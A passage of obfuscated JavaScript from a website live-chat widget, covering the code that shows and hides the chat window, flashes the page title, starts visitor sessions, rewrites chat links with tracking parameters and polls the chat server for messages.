_0x18197c^_0x53b59a;},"\u0043\u0058\u004c\u006f\u0056":function(_0x4e7e61,_0x4e2f6b){return _0x4e7e61>_0x4e2f6b;}};this['chatting']=_0x5564f8["\u0053\u0075\u0055\u0056\u0058"](0xce6f5,0xce6f5);this["\u0068\u0069\u0064\u0065"]();if(_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0072\u0065\u0070\u0065\u0061\u0074\u006d\u0069\u006e\u0069"]&&_0x5564f8['CXLoV'](_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]['repeatmini'],_0x5564f8['SuUVX'](0x69b5e,0x69b5e))){window['setTimeout'](_MICHAT["\u006d\u0069\u006e\u0069"]['startChat'],_MICHAT['params']["\u0072\u0065\u0070\u0065\u0061\u0074\u006d\u0069\u006e\u0069"]*(0xc9f67^0xc9c8f));}},"\u0065\u006e\u0064\u0043\u0068\u0061\u0074":function(){this["\u0063\u0068\u0061\u0074\u0074\u0069\u006e\u0067"]=0x7dd4c^0x7dd4c;},"\u0073\u0068\u006f\u0077":function(){var _0x9bc2cc=_0x5e24;var _0x54c762={"\u0071\u006b\u0051\u0065\u0059":_0x9bc2cc(0x569),"\u0054\u006e\u0049\u006c\u0067":function(_0x44f3e3,_0xbc644){return _0x44f3e3==_0xbc644;},'cpvOx':_0x9bc2cc(0x489),'BNNpu':_0x9bc2cc(0x194),"\u0063\u004a\u0044\u0070\u0056":function(_0x1217aa,_0x51ef01){return _0x1217aa^_0x51ef01;}};var _0x3291a9=_0x9bc2cc(0x7d)['split']("\u007c");var _0x15aa93=0x0;while(!![]){switch(_0x3291a9[_0x15aa93++]){case"\u0030":this['hideBar']();continue;case"\u0031":_MICHAT['iframeSend']({'act':_0x54c762['qkQeY']});continue;case"\u0032":if(_0x54c762['TnIlg'](_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]['device'],"\u0031")){_MICHAT["\u0075\u0074\u0069\u006c"]['addClass'](document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"],_0x54c762['cpvOx']);_MICHAT["\u0075\u0074\u0069\u006c"]["\u0061\u0064\u0064\u0043\u006c\u0061\u0073\u0073"](document["\u0062\u006f\u0064\u0079"],_0x54c762["\u0042\u004e\u004e\u0070\u0075"]);}continue;case"\u0033":if(_0x54c762['TnIlg'](this["\u0077\u0072\u0061\u0070"],null)||!_MICHAT["\u0075\u0074\u0069\u006c"]['isHidden'](this["\u0069\u0064"]))return;continue;case"\u0034":_MICHAT["\u0075\u0074\u0069\u006c"]["\u0073\u0068\u006f\u0077"](this["\u0069\u0064"]);continue;case"\u0035":this['setMiniState'](_0x54c762["\u0063\u004a\u0044\u0070\u0056"](0xdfb6d,0xdfb6d));continue;case"\u0036":_MICHAT['util']["\u0024"](this["\u0069\u0064"])["\u0073\u0074\u0079\u006c\u0065"]["\u007a\u0049\u006e\u0064\u0065\u0078"]=0x7fffffff;continue;}break;}},"\u0068\u0069\u0064\u0065":function(){var _0x51656c=_0x5e24;var _0x42b4c6={'NylAy':function(_0x162e85,_0x490943){return _0x162e85==_0x490943;},'ZIrhX':_0x51656c(0x489),"\u0070\u0072\u0044\u004a\u0065":function(_0x431d63,_0x3bdf25){return _0x431d63^_0x3bdf25;}};var _0xa32c66=_0x51656c(0xde)["\u0073\u0070\u006c\u0069\u0074"]("\u007c");var _0x46b5f0=0x0;while(!![]){switch(_0xa32c66[_0x46b5f0++]){case"\u0030":if(_0x42b4c6['NylAy'](_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0064\u0065\u0076\u0069\u0063\u0065"],"\u0031")){_MICHAT["\u0075\u0074\u0069\u006c"]["\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u006c\u0061\u0073\u0073"](document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"],_0x42b4c6["\u005a\u0049\u0072\u0068\u0058"]);_MICHAT["\u0075\u0074\u0069\u006c"]["\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u006c\u0061\u0073\u0073"](document["\u0062\u006f\u0064\u0079"],_0x51656c(0x194));}continue;case"\u0031":_MICHAT["\u0075\u0074\u0069\u006c"]["\u0024"](this["\u0069\u0064"])['style']['zIndex']=-_0x42b4c6['prDJe'](0x3e8a6,0x3e8a7);continue;case"\u0032":this["\u0068\u0069\u0064\u0065\u0042\u0061\u0072"]();continue;case"\u0033":_MICHAT['util']["\u0068\u0069\u0064\u0065"](this["\u0069\u0064"]);continue;case"\u0034":if(this["\u0077\u0072\u0061\u0070"]==null)return;continue;}break;}},"\u0073\u0068\u006f\u0077\u0042\u0061\u0072":function(){var _0x1baef0=_0x5e24;var _0x5e4146={"\u0062\u006a\u004b\u0078\u0048":function(_0x1aa6cf,_0x55e1d1){return _0x1aa6cf^_0x55e1d1;},"\u0057\u0077\u0071\u0072\u0042":function(_0x3263e6,_0x3bd97b){return _0x3263e6==_0x3bd97b;},'JqPuy':_0x1baef0(0x489)};this['setMiniState'](_0x5e4146["\u0062\u006a\u004b\u0078\u0048"](0x1bca4,0x1bca5));_MICHAT["\u0075\u0074\u0069\u006c"]["\u0068\u0069\u0064\u0065"](this['id']);if(!_MICHAT['params']["\u006d\u0069\u006e\u0069\u0068\u0069\u0064\u0065\u0062\u0061\u0072"]){_MICHAT['util']["\u0073\u0068\u006f\u0077"](this["\u0062\u0061\u0072\u0069\u0064"]);_MICHAT["\u0075\u0074\u0069\u006c"]["\u0024"](this['barid'])['style']["\u007a\u0049\u006e\u0064\u0065\u0078"]=0xccccc8c;}if(_0x5e4146["\u0057\u0077\u0071\u0072\u0042"](_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]['device'],"\u0031")){_MICHAT['util']["\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u006c\u0061\u0073\u0073"](document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"],_0x5e4146['JqPuy']);_MICHAT["\u0075\u0074\u0069\u006c"]['removeClass'](document["\u0062\u006f\u0064\u0079"],_0x1baef0(0x194));}},"\u0068\u0069\u0064\u0065\u0042\u0061\u0072":function(){var _0x5b7567=_0x5e24;var _0x4a3804={"\u004a\u0058\u0070\u004a\u0054":_0x5b7567(0x5f)};this["\u0075\u006e\u0072\u0065\u0061\u0064"]=0xd0cf4^0xd0cf4;_MICHAT["\u0075\u0074\u0069\u006c"]["\u0068\u0069\u0064\u0065"](this["\u0062\u0061\u0072\u0069\u0064"]);_MICHAT["\u0075\u0074\u0069\u006c"]["\u0024"](this['barid'])["\u0073\u0074\u0079\u006c\u0065"]["\u007a\u0049\u006e\u0064\u0065\u0078"]=-(0x4cf12^0x4cf13);_MICHAT['util']['hide'](this["\u0074\u0069\u0070\u0069\u0064"]);_MICHAT['util']["\u0024"](_0x5b7567(0x530))["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]='';_MICHAT['util']["\u0068\u0069\u0064\u0065"](_0x4a3804["\u004a\u0058\u0070\u004a\u0054"]);_MICHAT["\u0075\u0074\u0069\u006c"]["\u0024"](_0x5b7567(0x5f))["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]='';},'showNotice':function(_0x120830){var _0x3c968a=_0x5e24;var _0x19be00={'SSzmp':_0x3c968a(0x20e),"\u0050\u0049\u0067\u007a\u0071":_0x3c968a(0x530),"\u0070\u004d\u0055\u005a\u0063":function(_0x92514e,_0x11e5e1){return _0x92514e==_0x11e5e1;},"\u0049\u0041\u004d\u006f\u0079":function(_0x336d5f,_0x29fad0){return _0x336d5f^_0x29fad0;},'llZYQ':function(_0xafca5d,_0x3b3251){return _0xafca5d^_0x3b3251;},'itZPb':function(_0x5f531a,_0x204d3f){return _0x5f531a==_0x204d3f;},"\u006f\u0046\u004f\u0070\u0078":_0x3c968a(0x5f),"\u0061\u0079\u006b\u0041\u0055":_0x3c968a(0x5d8),'KPMRL':_0x3c968a(0x24f),"\u0050\u0073\u0065\u0064\u006e":_0x3c968a(0x17),'nsNVs':function(_0x3c883d,_0x5e52ef){return _0x3c883d^_0x5e52ef;},"\u0046\u0067\u0053\u0072\u006e":_0x3c968a(0x18e),"\u0069\u006f\u0055\u0069\u004e":function(_0x34572b,_0x371782){return _0x34572b(_0x371782);}};if(!_MICHAT["\u0075\u0074\u0069\u006c"]["\u0069\u0073\u0048\u0069\u0064\u0064\u0065\u006e"](this['barid'])){var _0x382293=_0x19be00['SSzmp']["\u0073\u0070\u006c\u0069\u0074"]("\u007c");var _0x393b2d=0x0;while(!![]){switch(_0x382293[_0x393b2d++]){case"\u0030":_MICHAT['util']["\u0024"](_0x19be00['PIgzq'])["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=decodeURIComponent(_0x120830["\u0063\u006f\u006e\u0074\u0065\u006e\u0074"]);continue;case"\u0031":if(_0x19be00["\u0070\u004d\u0055\u005a\u0063"](_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0070\u0072\u0065\u0076\u0069\u0065\u0077\u0065\u006e\u0061\u0062\u006c\u0065"],_0x19be00['IAMoy'](0x911eb,0x911eb))||_0x62fea3==_0x19be00["\u006c\u006c\u005a\u0059\u0051"](0xe4251,0xe4252)||_0xa53bc2&&_0x62fea3==(0xc3b33^0xc3b31)||!_0xa53bc2&&_0x19be00["\u0069\u0074\u005a\u0050\u0062"](_0x62fea3,_0x19be00["\u006c\u006c\u005a\u0059\u0051"](0x27cbb,0x27cba))){return;}continue;case"\u0032":_MICHAT['util']['show'](_0x19be00["\u006f\u0046\u004f\u0070\u0078"]);continue;case"\u0033":_MICHAT["\u0075\u0074\u0069\u006c"]["\u0024"](_0x19be00["\u0061\u0079\u006b\u0041\u0055"])["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=decodeURIComponent(_0x120830['nickname']);continue;case"\u0034":_MICHAT["\u0075\u0074\u0069\u006c"]["\u0024"](_0x19be00['oFOpx'])["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=this['unread'];continue;case"\u0035":if(_0x19be00["\u0069\u0074\u005a\u0050\u0062"](_MICHAT['params']["\u0070\u0072\u0065\u0076\u0069\u0065\u0077\u0073\u0074\u0079\u006c\u0065"],0x74f4d^0x74f4c)){_MICHAT["\u0075\u0074\u0069\u006c"]["\u0024"](_0x19be00['KPMRL'])['innerHTML']=this["\u0075\u006e\u0072\u0065\u0061\u0064"];_MICHAT['util']["\u0024"](_0x19be00["\u0050\u0073\u0065\u0064\u006e"])["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_MICHAT["\u0075\u0074\u0069\u006c"]["\u0067\u0065\u0074\u0043\u0075\u0072\u0072\u0065\u006e\u0074\u0044\u0061\u0074\u0065"](_0x19be00['nsNVs'](0x4d923,0x4d920));}continue;case"\u0036":var _0x62fea3=_MICHAT['params']["\u006d\u0069\u006e\u0069\u0070\u0072\u0065\u0076\u0069\u0065\u0077\u0064\u0069\u0073\u0061\u0062\u006c\u0065\u0064"]?_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u006d\u0069\u006e\u0069\u0070\u0072\u0065\u0076\u0069\u0065\u0077\u0064\u0069\u0073\u0061\u0062\u006c\u0065\u0064"]:_0x19be00['llZYQ'](0xa875f,0xa875f);continue;case"\u0037":this["\u0075\u006e\u0072\u0065\u0061\u0064"]++;continue;case"\u0038":var _0xa53bc2=_0x19be00['pMUZc'](_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0064\u0065\u0076\u0069\u0063\u0065"],"\u0031");continue;case"\u0039":_MICHAT['util']['show'](this['tipid']);continue;case"\u0031\u0030":_MICHAT['util']["\u0024"](_0x19be00["\u0046\u0067\u0053\u0072\u006e"])["\u0073\u0072\u0063"]=_0x19be00['ioUiN'](decodeURIComponent,_0x120830['avatar']);continue;}break;}}},'scrollTitle':{"\u0074\u0069\u006d\u0065\u0072":0x0,"\u0074\u0069\u0070":function(){return _MICHAT["\u006c\u006e\u0067"][_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u006c\u006e\u0067"]]["\u0073\u0063\u0072\u006f\u006c\u006c\u0074\u0069\u0074\u006c\u0065"];},'stip':_0x363a45(0x220),'start':function(){var _0x28ae81={"\u0043\u0054\u004a\u006d\u0068":function(_0x53aab9,_0x5d4779){return _0x53aab9!=_0x5d4779;},'gxSia':function(_0x15a90d,_0x477425,_0x4e0d75){return _0x15a90d(_0x477425,_0x4e0d75);},"\u0042\u0043\u0061\u0051\u0063":function(_0x3d70a7,_0x60588c){return _0x3d70a7^_0x60588c;},"\u0052\u0067\u0077\u0054\u006d":function(_0x49bb94,_0x44ccab,_0x4062ee){return _0x49bb94(_0x44ccab,_0x4062ee);}};if(_0x28ae81["\u0043\u0054\u004a\u006d\u0068"](this["\u0074\u0069\u006d\u0065\u0072"],0xb964a^0xb964a)){window['clearInterval'](this["\u0074\u0069\u006d\u0065\u0072"]);}this['timer']=_0x28ae81['gxSia'](setInterval,this['scroll'],_0x28ae81["\u0042\u0043\u0061\u0051\u0063"](0x661cf,0x660e3));_0x28ae81['RgwTm'](setTimeout,_MICHAT['mini']["\u0073\u0063\u0072\u006f\u006c\u006c\u0054\u0069\u0074\u006c\u0065"]["\u0072\u0065\u0073\u0065\u0074"],0x5afe6^0x5b0a6);},"\u0073\u0063\u0072\u006f\u006c\u006c":function(){var _0x1aa713={"\u0063\u0047\u0072\u0075\u0049":function(_0x3afa40,_0x3c6868){return _0x3afa40==_0x3c6868;}};if(_0x1aa713["\u0063\u0047\u0072\u0075\u0049"](document['title'],_MICHAT['mini']["\u0073\u0063\u0072\u006f\u006c\u006c\u0054\u0069\u0074\u006c\u0065"]['tip']())){document['title']=_MICHAT["\u006d\u0069\u006e\u0069"]["\u0073\u0063\u0072\u006f\u006c\u006c\u0054\u0069\u0074\u006c\u0065"]['stip'];}else{document["\u0074\u0069\u0074\u006c\u0065"]=_MICHAT['mini']["\u0073\u0063\u0072\u006f\u006c\u006c\u0054\u0069\u0074\u006c\u0065"]['tip']();}},'reset':function(){var _0x548a48={"\u0064\u004b\u0072\u0054\u0046":function(_0x4a7c01,_0x4b7691){return _0x4a7c01!=_0x4b7691;},"\u0067\u0056\u004d\u0071\u0069":function(_0x187276,_0x126f7a){return _0x187276^_0x126f7a;},"\u0074\u0062\u006b\u0041\u0071":function(_0xa82983,_0x116dce){return _0xa82983^_0x116dce;}};if(_0x548a48['dKrTF'](_MICHAT["\u006d\u0069\u006e\u0069"]["\u0073\u0063\u0072\u006f\u006c\u006c\u0054\u0069\u0074\u006c\u0065"]["\u0074\u0069\u006d\u0065\u0072"],_0x548a48['gVMqi'](0xea131,0xea131))){window['clearInterval'](_MICHAT["\u006d\u0069\u006e\u0069"]["\u0073\u0063\u0072\u006f\u006c\u006c\u0054\u0069\u0074\u006c\u0065"]['timer']);_MICHAT["\u006d\u0069\u006e\u0069"]['scrollTitle']["\u0074\u0069\u006d\u0065\u0072"]=_0x548a48["\u0074\u0062\u006b\u0041\u0071"](0xde183,0xde183);}document["\u0074\u0069\u0074\u006c\u0065"]=_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0077\u0069\u006e\u0074\u0069\u0074\u006c\u0065"];}}};_MICHAT['initBack']=function(_0x520ed8){var _0x3ef48b=_0x5e24;var _0x3e1014={"\u0056\u0046\u0067\u006f\u0064":function(_0x257220,_0x754bfc){return _0x257220+_0x754bfc;},'WZmBR':function(_0xd38e72,_0x534d08){return _0xd38e72==_0x534d08;},'hwwxl':_0x3ef48b(0x22f),"\u006f\u0044\u0073\u0051\u0059":_0x3ef48b(0x171)};var _0x4fc257=_0x3ef48b(0x502)["\u0073\u0070\u006c\u0069\u0074"]("\u007c");var _0x20fd8d=0x0;while(!![]){switch(_0x4fc257[_0x20fd8d++]){case"\u0030":for(var _0x589ab3 in _0x215360){_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"][_0x589ab3]=_0x215360[_0x589ab3];}continue;case"\u0031":_MICHAT["\u0073\u0074\u0061\u0072\u0074"]();continue;case"\u0032":var _0x215360=_0x520ed8['data']['params']||{};continue;case"\u0033":if(!_0x520ed8||_0x520ed8['error_code'])return;continue;case"\u0034":if(!_MICHAT['util']["\u0076\u0065\u0072\u0069\u0066\u0079"]()){return;}continue;case"\u0035":_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]['fileServer']=_0x3e1014["\u0056\u0046\u0067\u006f\u0064"](_0x3e1014["\u0056\u0046\u0067\u006f\u0064"](_0x3e1014["\u0057\u005a\u006d\u0042\u0052"](_0x3e1014["\u0068\u0077\u0077\u0078\u006c"],document['location']["\u0070\u0072\u006f\u0074\u006f\u0063\u006f\u006c"])?_0x3ef48b(0x32f):_0x3e1014['oDsQY'],_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0066\u0069\u006c\u0065\u0064\u006f\u006d\u0061\u0069\u006e"]),"\u002f");continue;}break;}};_MICHAT["\u0073\u0074\u0061\u0072\u0074"]=function(){var _0x1af66c=_0x5e24;var _0x2a6dee={"\u0061\u0063\u0074":_0x1af66c(0x21c),"\u0061\u0063\u0063\u006f\u0075\u006e\u0074\u0069\u0064":this["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0061\u0063\u0063\u006f\u0075\u006e\u0074\u0069\u0064"],'visitorid':this['params']['visitorid'],'nickname':this["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u006e\u0069\u0063\u006b\u006e\u0061\u006d\u0065"],'avatar':this['params']["\u0061\u0076\u0061\u0074\u0061\u0072"],'ctag':this['params']["\u0063\u0074\u0061\u0067"],'sessionid':this["\u0070\u0061\u0072\u0061\u006d\u0073"]['sessionid'],"\u0064\u0065\u0076\u0069\u0063\u0065":this['params']['device'],"\u0075\u0061":this['params']["\u0075\u0061"],"\u0070\u0061\u0067\u0065":this['params']["\u0070\u0061\u0067\u0065"],'pagetitle':this["\u0070\u0061\u0072\u0061\u006d\u0073"]['pagetitle'],'referrer':this["\u0075\u0074\u0069\u006c"]["\u0072\u0065\u0070\u006c\u0061\u0063\u0065\u0053\u0065\u006e\u0073\u0069\u0074\u0069\u0076\u0065\u0053\u0074\u0072"](this["\u0070\u0061\u0072\u0061\u006d\u0073"]['referrer']),"\u006c\u006e\u0067":this['params']['lng'],"\u0063\u006f\u006c\u006f\u0072":this['params']["\u0063\u006f\u006c\u006f\u0072"],"\u0073\u0063\u0072\u0065\u0065\u006e":this["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0073\u0063\u0072\u0065\u0065\u006e"],"\u0074\u0069\u006d\u0065\u007a\u006f\u006e\u0065":this['params']['timezone'],'visittimes':this["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0076\u0069\u0073\u0069\u0074\u0074\u0069\u006d\u0065\u0073"],'cseqid':this["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0063\u0073\u0065\u0071\u0069\u0064"],"\u0063\u0070\u0074\u0069\u0064":this['params']["\u0063\u0070\u0074\u0069\u0064"]};_0x2a6dee=this['util']['removeEmpty'](_0x2a6dee);this['JSONP'](_0x2a6dee,this['startBack']);};_MICHAT['startBack']=function(_0x340886){var _0x19737b=_0x5e24;var _0x480c6e={'SnOkj':function(_0x396671,_0x2046d1){return _0x396671>_0x2046d1;},"\u004b\u0074\u0074\u0067\u0046":function(_0x272ed9,_0x22e7f3){return _0x272ed9^_0x22e7f3;},'yygzx':function(_0x58d914,_0x395212){return _0x58d914^_0x395212;}};var _0x43f23b=_0x19737b(0x13f)["\u0073\u0070\u006c\u0069\u0074"]("\u007c");var _0x2ce52b=0x0;while(!![]){switch(_0x43f23b[_0x2ce52b++]){case"\u0030":_MICHAT["\u0066\u006c\u006f\u0061\u0074\u0069\u0063\u006f\u006e"]["\u0073\u0068\u006f\u0077"](_0x480c6e["\u0053\u006e\u004f\u006b\u006a"](_MICHAT["\u0073\u0074\u0061\u0074\u0075\u0073"],_0x480c6e['KttgF'](0xc9cc6,0xc9cc6)));continue;case"\u0031":_MICHAT["\u0072\u0065\u0066\u0075\u0073\u0065\u0074\u0069\u006d\u0065\u0073"]=_0x340886['data']["\u0072\u0065\u0066\u0075\u0073\u0065\u0074\u0069\u006d\u0065\u0073"];continue;case"\u0032":_MICHAT["\u0069\u006e\u0076\u0069\u0074\u0065\u0064"]=_0x340886["\u0064\u0061\u0074\u0061"]['invited'];continue;case"\u0033":_MICHAT['params']["\u0063\u0073\u0065\u0071\u0069\u0064"]=_0x340886['data']["\u0063\u0073\u0065\u0071\u0069\u0064"];continue;case"\u0034":_MICHAT["\u0075\u0070\u0064\u0061\u0074\u0065\u0043\u0061\u0063\u0068\u0065"](_0x340886["\u0064\u0061\u0074\u0061"]);continue;case"\u0035":_MICHAT['beautifytrack']();continue;case"\u0036":_MICHAT['status']=_0x340886["\u0064\u0061\u0074\u0061"]["\u0073\u0074\u0061\u0074\u0075\u0073"];continue;case"\u0037":if(!_0x340886||_0x340886["\u0065\u0072\u0072\u006f\u0072\u005f\u0063\u006f\u0064\u0065"])return;continue;case"\u0038":_MICHAT["\u0069\u006e\u0076\u0069\u0074\u0065"]['ready']();continue;case"\u0039":if(_0x480c6e['SnOkj'](_MICHAT["\u0073\u0074\u0061\u0074\u0075\u0073"],_0x480c6e["\u0079\u0079\u0067\u007a\u0078"](0x23bc9,0x23bc9))){_MICHAT['polling']();}continue;}break;}};_MICHAT['beautifytrack']=function(){var _0x11092c=_0x5e24;var _0x408269={'FYlJX':function(_0x492c19,_0x2a94c2){return _0x492c19^_0x2a94c2;},"\u0069\u0053\u0047\u0053\u0051":_0x11092c(0x8),"\u0047\u006c\u0063\u004d\u0070":function(_0x559b52,_0x5a0788){return _0x559b52+_0x5a0788;}};try{var _0xc8a081=this["\u0063\u0068\u0061\u0074\u0044\u0061\u0074\u0061"]();_0xc8a081["\u0074\u0072"]=this["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0072\u0065\u0066\u0065\u0072\u0072\u0065\u0072"];_0xc8a081["\u0074\u0070"]=this["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0070\u0061\u0067\u0065"];_0xc8a081["\u0074\u0074"]=this["\u0070\u0061\u0072\u0061\u006d\u0073"]['pagetitle'];var _0x17c53a=document["\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0073\u0042\u0079\u0054\u0061\u0067\u004e\u0061\u006d\u0065"]("\u0061");var _0x5e7974='';var _0x5c492c={};for(var _0x324523=_0x408269["\u0046\u0059\u006c\u004a\u0058"](0x280d5,0x280d5);_0x324523<_0x17c53a["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x324523++){_0x5e7974=_0x17c53a[_0x324523]["\u0068\u0072\u0065\u0066"]['toLowerCase']();if(_0x5e7974&&_0x5e7974["\u006d\u0061\u0074\u0063\u0068"](new RegExp(_0x408269["\u0069\u0053\u0047\u0053\u0051"],''))&&_0x5e7974["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"](_0x408269["\u0047\u006c\u0063\u004d\u0070"](_0x11092c(0x2d7),this["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0061\u0063\u0063\u006f\u0075\u006e\u0074\u0069\u0064"]))>-_0x408269['FYlJX'](0x66091,0x66090)){_0x5c492c=this['util']["\u0067\u0065\u0074\u0041\u0072\u0067\u0073"](_0x5e7974);for(var _0x1a2d6a in _0xc8a081){if(_0xc8a081["\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079"](_0x1a2d6a)&&!_0x5c492c["\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079"](_0x1a2d6a)){_0x5c492c[_0x1a2d6a]=_0xc8a081[_0x1a2d6a];}}_0x17c53a[_0x324523]['href']=_0x408269["\u0047\u006c\u0063\u004d\u0070"](this["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0063\u0068\u0061\u0074\u0055\u0052\u004c"],"\u003f")+this['util']["\u0066\u006f\u0072\u006d\u0061\u0074\u0050\u0061\u0072\u0061\u006d\u0073"](_0x5c492c);}}}catch(_0x28dc95){}};_MICHAT["\u0061\u0075\u0074\u0068\u0044\u0061\u0074\u0061"]=function(){var _0x2e589f=_0x5e24;var _0xa6a27b={"\u004c\u004f\u0048\u0057\u0068":function(_0x20d3c4,_0x469b0a){return _0x20d3c4!=_0x469b0a;}};if(_0xa6a27b["\u004c\u004f\u0048\u0057\u0068"](typeof _ctag_,_0x2e589f(0x18f))){this['params']["\u0063\u0074\u0061\u0067"]=_ctag_;}var _0x392b8e={"\u0061\u0063\u0063\u006f\u0075\u006e\u0074\u0069\u0064":this["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0061\u0063\u0063\u006f\u0075\u006e\u0074\u0069\u0064"],"\u0076\u0069\u0073\u0069\u0074\u006f\u0072\u0069\u0064":this['params']["\u0076\u0069\u0073\u0069\u0074\u006f\u0072\u0069\u0064"],'sessionid':this["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0073\u0065\u0073\u0073\u0069\u006f\u006e\u0069\u0064"],'cseqid':this["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0063\u0073\u0065\u0071\u0069\u0064"],'ctag':this["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0063\u0074\u0061\u0067"]};return _0x392b8e;};_MICHAT['pollingtimer']=0x37e35^0x37e35;_MICHAT["\u0070\u006f\u006c\u006c\u0069\u006e\u0067"]=function(){var _0x303df6=_0x5e24;var _0x44499e={"\u004c\u0042\u0042\u0054\u007a":function(_0x3f5971,_0x6abdf1){return _0x3f5971>_0x6abdf1;},"\u0061\u0058\u004f\u0076\u0051":function(_0x5caa9a,_0x8b71ca){return _0x5caa9a^_0x8b71ca;},"\u004c\u004f\u0055\u0054\u0073":_0x303df6(0x4c8)};if(_0x44499e["\u004c\u0042\u0042\u0054\u007a"](_MICHAT['pollingtimer'],_0x44499e['aXOvQ'](0x6719f,0x6719f))){window["\u0063\u006c\u0065\u0061\u0072\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](_MICHAT['pollingtimer']);_MICHAT["\u0070\u006f\u006c\u006c\u0069\u006e\u0067\u0074\u0069\u006d\u0065\u0072"]=_0x44499e['aXOvQ'](0xd5b79,0xd5b79);}var _0x365bdb=_MICHAT['authData']();_0x365bdb['act']=_0x44499e['LOUTs'];_MICHAT['JSONP'](_0x365bdb,_MICHAT['pollingBack']);};_MICHAT["\u0070\u006f\u006c\u006c\u0069\u006e\u0067\u0042\u0061\u0063\u006b"]=function(_0x3d46ee){var _0x2bd928={'hqLqK':function(_0x500715,_0x4197d5){return _0x500715===_0x4197d5;},'qXCRp':function(_0xb333be,_0x3cf00f){return _0xb333be^_0x3cf00f;},'QRNwL':function(_0x59508f,_0x76cc52){return _0x59508f===_0x76cc52;},"\u0079\u004a\u0052\u0047\u0046":function(_0x369f60,_0x5d5cbf){return _0x369f60>_0x5d5cbf;},"\u006d\u006e\u0058\u0073\u0079":function(_0x271ef0,_0x848661){return _0x271ef0^_0x848661;},"\u006f\u0066\u0054\u004e\u0071":function(_0x7d7de7,_0x57c317,_0x95cf6d){return _0x7d7de7(_0x57c317,_0x95cf6d);},"\u0049\u0059\u006f\u005a\u0042":function(_0x2d4c30,_0x1b6ade){return _0x2d4c30^_0x1b6ade;},"\u0062\u0062\u006b\u0070\u0063":function(_0xa3995c,_0x819bff){return _0xa3995c!=_0x819bff;}};if(_0x2bd928["\u0068\u0071\u004c\u0071\u004b"](void _0x2bd928['qXCRp'](0xc7bab,0xc7bab),_0x3d46ee)||_0x2bd928["\u0051\u0052\u004e\u0077\u004c"](null,_0x3d46ee))return;if(!_0x3d46ee["\u0065\u0072\u0072\u006f\u0072"]){_MICHAT["\u0073\u0074\u0061\u0074\u0075\u0073"]=_0x3d46ee["\u0064\u0061\u0074\u0061"]['status'];_MICHAT['invited']=_0x3d46ee["\u0064\u0061\u0074\u0061"]['invited'];_MICHAT["\u0072\u0065\u0066\u0075\u0073\u0065\u0074\u0069\u006d\u0065\u0073"]=_0x3d46ee['data']["\u0072\u0065\u0066\u0075\u0073\u0065\u0074\u0069\u006d\u0065\u0073"];if(_0x2bd928['yJRGF'](_MICHAT['status'],_0x2bd928['qXCRp'](0xbd26f,0xbd26f))){_MICHAT['params']["\u0063\u0073\u0065\u0071\u0069\u0064"]=_0x3d46ee['data']["\u0063\u0073\u0065\u0071\u0069\u0064"];var _0xc089=_0x3d46ee["\u0064\u0061\u0074\u0061"]["\u006d\u0073\u0067\u006c\u0069\u0073\u0074"]||[];for(var _0x79d2a2 in _0xc089){var _0x2c8128=_0xc089[_0x79d2a2];switch(_0x2c8128["\u006d\u0073\u0067\u0074\u0079\u0070\u0065"]){case _0x2bd928['mnXsy'](0x24ecf,0x24ec5):_MICHAT["\u006f\u0070\u0065\u0072\u0061\u0074\u006f\u0072\u0049\u006e\u0076\u0069\u0074\u0065\u0043\u0068\u0061\u0074"]();break;case 